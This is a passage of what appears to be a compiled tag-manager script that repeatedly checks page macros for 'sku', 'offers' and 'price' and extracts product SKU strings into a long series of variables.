dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",199],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"price\"))return gf=\n",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",200],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",201],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",202],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",202],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",203],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",204],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"price\"))return gk=\n",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",205],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",206],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",207],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",207],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",208],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",209],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"price\"))return gp=\n",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",210],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",211],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",212],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",212],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",213],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",214],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"price\"))return headc=\n",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",215],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",216],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",217],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",217],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",218],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",219],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"price\"))return headh=\n",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",220],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",221],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",222],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",222],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return 